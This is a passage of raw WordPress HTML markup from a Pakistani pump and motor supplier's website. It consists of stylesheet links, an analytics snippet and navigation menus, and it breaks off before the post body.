.widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-17-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-17.css?ver=1746458281' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.15.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-29-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-29.css?ver=1746458281' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-43.css?ver=1746458460' media='all' />
<link rel='stylesheet' id='elementor-post-2331-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-2331.css?ver=1746458232' media='all' />
<link rel='stylesheet' id='qlwapp-css' href='https://marinetech.com.pk/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.2.4' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CVarela+Round%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.10" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://marinetech.com.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marinetech.com.pk/wp-json/wp/v2/posts/5128" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marinetech.com.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://marinetech.com.pk/?p=5128' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marinetech.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarinetech.com.pk%2F2022%2F02%2F13%2Fmostbet-archives-mostbet-guencel-adres-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marinetech.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarinetech.com.pk%2F2022%2F02%2F13%2Fmostbet-archives-mostbet-guencel-adres-5%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YJZE6SG2T4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YJZE6SG2T4');
</script><link rel="pingback" href="https://marinetech.com.pk/xmlrpc.php">
<meta name="generator" content="Elementor 3.25.10; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;				}
			</style>
			<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="wp-singular post-template-default single single-post postid-5128 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover elementor-default elementor-template-full-width elementor-kit-17 elementor-page-2331 full-width-content" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div data-elementor-type="header" data-elementor-id="29" class="elementor elementor-29 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-38cdeff4 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38cdeff4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2242e475 elementor-hidden-desktop" data-id="2242e475" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d56a92a elementor-widget elementor-widget-image" data-id="4d56a92a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://marinetech.com.pk/">
							<img fetchpriority="high" width="1200" height="249" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png" class="attachment-full size-full wp-image-308" alt="" srcset="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png 1200w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-300x62.png 300w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-1024x212.png 1024w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-768x159.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a2ee58f" data-id="5a2ee58f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a0669d7 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3a0669d7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3a0669d7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3a0669d7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item" tabindex="-1">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item" tabindex="-1">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item" tabindex="-1">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item" tabindex="-1">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-895fc2b elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="895fc2b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-305789c" data-id="305789c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fd4be7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fd4be7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1686083" data-id="1686083" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68988f5 elementor-widget elementor-widget-image" data-id="68988f5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://marinetech.com.pk/">
							<img width="900" height="186" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-1024x212.png" class="attachment-large size-large wp-image-308" alt="" srcset="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-1024x212.png 1024w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-300x62.png 300w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-768x159.png 768w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png 1200w" sizes="(max-width: 900px) 100vw, 900px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7758dbb" data-id="7758dbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9d9b67 elementor-widget elementor-widget-html" data-id="e9d9b67" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YJZE6SG2T4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YJZE6SG2T4');
</script>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3d49be7" data-id="3d49be7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca25fdd elementor-view-framed elementor-shape-square elementor-position-left elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="ca25fdd" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://marinetech.com.pk/contact-us/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-grip-lines"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://marinetech.com.pk/contact-us/" >
							Get Quote						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ce81dd5" data-id="ce81dd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3aa9d2 elementor-view-framed elementor-shape-square elementor-position-left elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="f3aa9d2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:%20+923214O55382%20" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:%20+923214O55382%20" >
							Call Now						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b438a93" data-id="b438a93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28dec81 elementor-view-framed elementor-shape-square elementor-position-left elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="28dec81" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://goo.gl/maps/Jf8Jgjd5QtnUfDxT8" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-directions"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://goo.gl/maps/Jf8Jgjd5QtnUfDxT8" >
							Get Directions						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-429216bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="429216bc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-50bbd313 elementor-hidden-mobile" data-id="50bbd313" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a2105e7 elementor-nav-menu__align-left elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7a2105e7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-7a2105e7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7a2105e7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item" tabindex="-1">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item" tabindex="-1">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item" tabindex="-1">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item" tabindex="-1">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1672f44 elementor-hidden-mobile" data-id="1672f44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b51759 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="7b51759" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" action="https://marinetech.com.pk" method="get" role="search">
									<div class="elementor-search-form__toggle" tabindex="0" role="button">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-7b51759">Search</label>

				
				<input id="elementor-search-form-7b51759" placeholder="" class="elementor-search-form__input" type="search" name="s" value="">
				
				
								<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close this search box.</span>
				</div>
							</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="single-post" data-elementor-id="2331" class="elementor elementor-2331 elementor-location-single post-5128 post type-post status-publish format-standard hentry category-uncategorized" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-63a502e elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="63a502e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
